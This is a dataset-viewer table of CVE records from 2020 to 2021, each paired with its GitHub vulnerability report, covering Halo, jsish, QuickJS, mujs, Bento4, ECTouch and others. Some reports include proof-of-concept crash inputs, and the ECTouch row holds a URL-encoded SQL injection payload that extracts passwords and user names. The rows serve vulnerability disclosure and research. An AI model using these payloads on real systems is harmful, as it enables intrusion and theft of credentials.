cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-19037 | 2021-07-12T17:15:08.713 | Incorrect Access Control vulnearbility in Halo 0.4.3, which allows a malicious user to bypass encrption to view encrpted articles via cookies. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"287"
] | 287 | https://github.com/halo-dev/halo/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | Bypass password access to encrypted articles | https://api.github.com/repos/halo-dev/halo/issues/135/comments | 3 | 2019-04-04T15:13:08Z | 2021-07-15T08:18:57Z | https://github.com/halo-dev/halo/issues/135 | 429,335,886 | 135 | 2,173 |
CVE-2020-19038 | 2021-07-12T17:15:08.743 | File Deletion vulnerability in Halo 0.4.3 via delBackup. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/ha... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"862"
] | 862 | https://github.com/halo-dev/halo/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | Any file deletion in the background | https://api.github.com/repos/halo-dev/halo/issues/136/comments | 2 | 2019-04-04T17:29:24Z | 2021-07-15T08:17:49Z | https://github.com/halo-dev/halo/issues/136 | 429,398,035 | 136 | 2,174 |
CVE-2020-23079 | 2021-07-12T17:15:08.777 | SSRF vulnerability in Halo <=1.3.2 exists in the SMTP configuration, which can detect the server intranet. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/806"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C3E9718-5360-45C9-B592-A3190A6409FC",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.2",
"versionStartExcluding": n... | [
"918"
] | 918 | https://github.com/halo-dev/halo/issues/806 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | 1、Because the password of the login account of the system background is transmitted in plain text, it can easily enter the background through brute force cracking:
2、The problem lies in the STMP server configuration,which can specify host address and port

;
ExBs = o.reverse();
var zaCp = o.unshift(o.length, o, ExBs.lastIndex, ... | integer overflow and buffer overflow | https://api.github.com/repos/pcmacdon/jsish/issues/5/comments | 1 | 2020-04-13T14:03:30Z | 2020-04-14T00:10:53Z | https://github.com/pcmacdon/jsish/issues/5 | 598,907,622 | 5 | 2,178 |
CVE-2020-22875 | 2021-07-13T15:15:08.490 | Integer overflow vulnerability in function Jsi_ObjSetLength in jsish before 3.0.6, allows remote attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pcmacdon/jsish/commit/5408a6d93f45bf1f7acd9ae5d44e0ebd77379e98"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7D5295FF-C964-46BF-97CD-53B7C71C9B5E",
"versionEndExcluding": "3.0.6",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"190"
] | 190 | https://github.com/pcmacdon/jsish/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pcmacdon",
"jsish"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: ./configure && make
test command: ./jsish poc1
```
# poc:
```
var o = [
1,
2
];
o = o.splice(o.length, o.length, o, o, o.length, 1.7976931348623157e+308);
o = o.toString(o.length);
var a = Object.keys(o);
var YzNz = new RegExp('kf}(... | integer overflow | https://api.github.com/repos/pcmacdon/jsish/issues/10/comments | 1 | 2020-04-13T14:23:26Z | 2020-04-13T18:13:09Z | https://github.com/pcmacdon/jsish/issues/10 | 598,918,538 | 10 | 2,179 |
CVE-2020-22876 | 2021-07-13T15:15:08.523 | Buffer Overflow vulnerability in quickjs.c in QuickJS, allows remote attackers to cause denial of service. This issue is resolved in the 2020-07-05 release. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ldarren/QuickJS/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:quickjs_project:quickjs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ACBECE86-357E-4B3A-8C1D-5642C1446D6B",
"versionEndExcluding": "2020-07-05",
"versionEndIncluding": null,
"versio... | [
"120"
] | 120 | https://github.com/ldarren/QuickJS/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ldarren",
"QuickJS"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: make CONFIG_ASAN=y
test command: ./qjs poc
```
# poc:
```
let x = 'foo';
const y = { z: 0 };
const a = './ode_FIXTURE.js';
const b = './moFIXTURE.js';
async function fn() {
var eBZE = fn();
fn();
}
var THdX = fn();
var DakD = unesc... | stack overflow | https://api.github.com/repos/ldarren/QuickJS/issues/11/comments | 3 | 2020-04-14T15:21:38Z | 2020-07-08T17:56:33Z | https://github.com/ldarren/QuickJS/issues/11 | 599,655,444 | 11 | 2,180 |
CVE-2020-22882 | 2021-07-13T15:15:08.557 | Issue was discovered in the fxParserTree function in moddable, allows attackers to cause denial of service via a crafted payload. Fixed in commit 723816ab9b52f807180c99fc69c7d08cf6c6bd61. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/351"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7FE71E3E-5588-43F2-B143-A5D49EC7FA9D",
"versionEndExcluding": "os200831",
"versionEndIncluding": null,
"versionStartEx... | [
"843"
] | 843 | https://github.com/Moddable-OpenSource/moddable/issues/351 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
apt-get install libgtk-3-dev
export MODDABLE=~/src/moddable
cd $MODDABLE/build/makefiles/lin
make
test command: ./build/bin/lin/release/xsc poc
```
# poc
```
function main() {
let arr = [
1.1,
1.1,
1.1, 1.1,
1.1
... | Type confusion vulnerability | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/351/comments | 5 | 2020-04-17T16:01:51Z | 2020-05-22T23:12:42Z | https://github.com/Moddable-OpenSource/moddable/issues/351 | 602,078,781 | 351 | 2,181 |
CVE-2020-22884 | 2021-07-13T15:15:08.587 | Buffer overflow vulnerability in function jsvGetStringChars in Espruino before RELEASE_2V09, allows remote attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/espruino/Espruino/issues/1799"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:espruino:espruino:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A80C550-DCB6-434F-999E-885A7CE8427C",
"versionEndExcluding": "2.09",
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/espruino/Espruino/issues/1799 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"espruino",
"Espruino"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: build with [ASAN](https://github.com/google/sanitizers)
test command: ./espruino poc
```
# poc:
```
// Socket server and client test
var result = 0;
var port = 41234;
let dgram = require('dgram');
let srv = dgram.createSocket('udp4');
s... | buffer overflow | https://api.github.com/repos/espruino/Espruino/issues/1799/comments | 9 | 2020-04-15T16:09:44Z | 2020-05-27T07:01:55Z | https://github.com/espruino/Espruino/issues/1799 | 600,416,823 | 1,799 | 2,182 |
CVE-2020-22885 | 2021-07-13T15:15:08.617 | Buffer overflow vulnerability in mujs before 1.0.8 due to recursion in the GC scanning phase, allows remote attackers to cause a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ccxvii/mujs/issues/133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:artifex:mujs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4F4992-BAA1-423B-8E9C-6CEE738303B0",
"versionEndExcluding": "1.0.8",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"120"
] | 120 | https://github.com/ccxvii/mujs/issues/133 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ccxvii",
"mujs"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: make build=sanitize
test command: ./mujs poc
```
# poc:
```
/*
est bound function chainnal implementation
* to "collapse" bound funct
/*===
F() bound foo
object this-F
string foo
undefined undefined
undefined undefined
undefined un... | stack overflow | https://api.github.com/repos/ccxvii/mujs/issues/133/comments | 4 | 2020-04-17T06:37:43Z | 2020-05-27T10:37:46Z | https://github.com/ccxvii/mujs/issues/133 | 601,738,903 | 133 | 2,183 |
CVE-2020-22886 | 2021-07-13T15:15:08.647 | Buffer overflow vulnerability in function jsG_markobject in jsgc.c in mujs before 1.0.8, allows remote attackers to cause a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ccxvii/mujs/issues/134"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:artifex:mujs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4F4992-BAA1-423B-8E9C-6CEE738303B0",
"versionEndExcluding": "1.0.8",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"120"
] | 120 | https://github.com/ccxvii/mujs/issues/134 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ccxvii",
"mujs"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: make build=sanitize
test command: ./mujs poc
```
# poc
```
/*
est bound function chainnal implementation
* to "collapse" bound funct
/*===
F() bound foo
object this-F
string foo
undefined undefined
undefined undefined
undefined und... | stack overflow | https://api.github.com/repos/ccxvii/mujs/issues/134/comments | 3 | 2020-04-17T14:17:17Z | 2020-05-27T10:38:52Z | https://github.com/ccxvii/mujs/issues/134 | 602,009,320 | 134 | 2,184 |
CVE-2020-22907 | 2021-07-13T15:15:08.677 | Stack overflow vulnerability in function jsi_evalcode_sub in jsish before 3.0.18, allows remote attackers to cause a Denial of Service via a crafted value to the execute parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pcmacdon/jsish/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F570B531-5AC9-4DD1-AFE7-8C24B969CDF0",
"versionEndExcluding": "3.0.18",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/pcmacdon/jsish/issues/16 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"pcmacdon",
"jsish"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: export JSI__SANITIZE=1 && make
test command: ./jsish poc1
```
# poc:
```
function fail(message) {
}
function assert(condition, message) {
if (!condition)
fail(message);
}
function assertEquals(expression, value, message) {
i... | heap overflow | https://api.github.com/repos/pcmacdon/jsish/issues/16/comments | 2 | 2020-05-20T14:49:25Z | 2020-05-20T17:01:44Z | https://github.com/pcmacdon/jsish/issues/16 | 621,824,597 | 16 | 2,185 |
CVE-2020-19716 | 2021-07-13T22:15:08.913 | A buffer overflow vulnerability in the Databuf function in types.cpp of Exiv2 v0.27.1 leads to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/980"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/11/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9E196C7D-A075-43E0-A620-C2D7C0EB559F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"120"
] | 120 | https://github.com/Exiv2/exiv2/issues/980 | [
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | There is a buffer overflow in exiv2 in file types.cpp.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
The compile command is:
cmake ./ ;make
To reproduce the issue, run:
./exiv2 input
Here is the trace reported by asan:
#0 0x7faff55ba631 (/usr/lib... | Buffer overflow caused by exhaustive memory usage | https://api.github.com/repos/Exiv2/exiv2/issues/980/comments | 4 | 2019-08-09T08:46:00Z | 2021-07-23T12:12:29Z | https://github.com/Exiv2/exiv2/issues/980 | 478,871,751 | 980 | 2,186 |
CVE-2020-19717 | 2021-07-13T22:15:08.943 | An unhandled memory allocation failure in Core/Ap48bdlAtom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/416"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/416 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a null pointer dereference caused by unhandled exhaustive memory usage in Ap48bdlAtom.cpp.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
the... | Null pointer dereference caused by unhandled exhaustive memory usage | https://api.github.com/repos/axiomatic-systems/Bento4/issues/416/comments | 0 | 2019-08-09T14:02:54Z | 2019-08-25T16:22:18Z | https://github.com/axiomatic-systems/Bento4/issues/416 | 479,003,776 | 416 | 2,187 |
CVE-2020-19718 | 2021-07-13T22:15:08.967 | An unhandled memory allocation failure in Core/Ap4Atom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/417"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/417 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a null pointer dereference bug running mp42aac.
It is similar to #413.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac i... | Null pointer dereference bug | https://api.github.com/repos/axiomatic-systems/Bento4/issues/417/comments | 0 | 2019-08-09T14:25:13Z | 2019-08-25T16:22:03Z | https://github.com/axiomatic-systems/Bento4/issues/417 | 479,014,683 | 417 | 2,188 |
CVE-2020-19719 | 2021-07-13T22:15:09.000 | A buffer overflow vulnerability in Ap4ElstAtom.cpp of Bento 1.5.1-628 leads to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/414"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"120"
] | 120 | https://github.com/axiomatic-systems/Bento4/issues/414 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a buffer overflow in Ap4ElstAtom.cpp related to AP4_ElstAtom.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
`DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined`
then run:
`./mp42aac input /d... | Buffer overflow in Ap4ElstAtom.cpp | https://api.github.com/repos/axiomatic-systems/Bento4/issues/414/comments | 0 | 2019-08-09T12:45:59Z | 2019-08-25T16:22:46Z | https://github.com/axiomatic-systems/Bento4/issues/414 | 478,968,882 | 414 | 2,189 |
CVE-2020-19721 | 2021-07-13T22:15:09.067 | A heap buffer overflow vulnerability in Ap4TrunAtom.cpp of Bento 1.5.1-628 may lead to an out-of-bounds write while running mp42aac, leading to system crashes and a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/41... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/415 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
'-DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined'
then run:
'./mp42aac input /... | Heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/415/comments | 0 | 2019-08-09T13:50:32Z | 2019-08-25T16:22:31Z | https://github.com/axiomatic-systems/Bento4/issues/415 | 478,997,749 | 415 | 2,191 |
CVE-2020-18144 | 2021-07-14T17:15:07.707 | SQL Injection Vulnerability in ECTouch v2 via the integral_min parameter in index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yundiao/ectouch/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ectouch:ectouch:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3FCDB201-E6E3-4D1A-A480-6564C10A74A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"89"
] | 89 | https://github.com/yundiao/ectouch/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yundiao",
"ectouch"
] | I. Vulnerability Source Code Analysis
1. Payload
index.php?m=default&c=Exchange&a=asynclist_list&integral_min=2%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%6e%75%6c%6c%2c%70%61%73%73%77%6f%72%64%2c%6e%75%6c%6c%2c%6e%75%6c%6c%2c%6e%75%6c%6c%2c%75%73%65%72%5f%6e%61%6d%65%2c%6e%75%6c%6c%2c%6e%75%6c%6c%2c%6e%75%6c%6c%2c%6e... | Ectouch CMS Front-end SQL Injection Vulnerability | https://api.github.com/repos/yundiao/ectouch/issues/1/comments | 0 | 2019-02-12T17:33:14Z | 2019-02-12T17:33:14Z | https://github.com/yundiao/ectouch/issues/1 | 409,417,022 | 1 | 2,193 |
CVE-2020-18145 | 2021-07-14T18:15:09.377 | Cross Site Scripting (XSS) vulnerability in umeditor v1.2.3 via /public/common/umeditor/php/getcontent.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fex-team/umeditor/issues/624"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baidu:umeditor:1.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "092F83CD-A617-4562-A31D-432A138CCD90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
